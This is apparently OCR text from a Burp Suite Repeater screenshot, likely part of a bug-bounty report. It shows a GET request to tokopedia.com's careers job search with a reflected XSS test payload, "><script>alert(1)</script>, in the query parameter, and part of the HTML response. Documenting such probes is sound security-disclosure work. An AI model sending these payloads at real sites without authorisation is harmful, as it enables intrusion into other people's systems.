 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: https://www.tokopedia.com ?
Request
Raw Params Headers Hex
GET /careers/jobs/?country=&query="><script>alert(1)</script> HTTP/1.1
Host: www.tokopedia.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div class="dummy-right">
</div> -->
<section class="list-jumbotron ">
<div class="leaf-left">
</div>
<div class="leaf-right">
</div>
<div class="container">
<div class="list-jumbotron-text">
<h1 class="list-jumbotron-text__h1">My Vacancy</h1>
<div class="green-line-small"></div>
<h2 class="list-jumbotron-text__h2">Explore your passion and opportunities
and grow with us.</h2>
</div>
</div>
</section>
<section id="discovery">
<div class="container">
<div class="list-discovery">
<div class="list-search clearfix">
<form id="search-form">
<div class="list-select">
<div class="relative">
<i class="list-search__icon"></i>
<input type="text" class="list-search__input"
placeholder="Type Your Keywords" value="\">"/>
<!-- <input type="submit" class="visible-xs list-search__btn
btn-tkpd btn-tkpd--large btn-tkpd--orange ripple-effect ripple-main" value="Search"/>
-->
<!-- <button class="visible-xs unf-btn unf-btn--no-shadow
unf-btn--small unf-btn--transaction">Search<div class="text">Search</div></button> -->
</div>
<div class="list-select-input list-filter"
data-filter="location" data-value="all">
<i class="list-select-input__icon
list-select-input__icon--location"></i>
<span class="list-select-input__text
list-select-input__location">Location</span>
<i class="fa fa-angle-down list-select-input__arrow"
? < + > Type a search term 0 matches